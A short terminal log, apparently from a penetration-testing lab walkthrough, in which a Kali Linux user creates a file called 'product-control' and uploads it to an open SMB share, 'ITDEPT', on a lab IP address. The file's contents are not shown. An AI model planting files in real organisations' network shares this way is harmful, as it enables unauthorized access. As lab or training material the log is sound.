 ┌──(kali㉿kali)-[~]
└─$ touch product-control
┌──(kali㉿kali)-[~]
└─$ open product-control
┌──(kali㉿kali)-[~]
└─$ smbclient //192.168.249.11/ITDEPT
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> PUT product-control
putting file product-control as \product-control (0.2 kb/s) (average 0.2 kb/s)
smb: \> ls
  .                                   D        0  Thu Jun 23 15:41:19 2022
  ..                                  D        0  Wed Jul 22 13:19:41 2020
  product-control                     A       81  Thu Jun 23 15:41:20 2022
                7158264 blocks of size 1024. 3372520 blocks available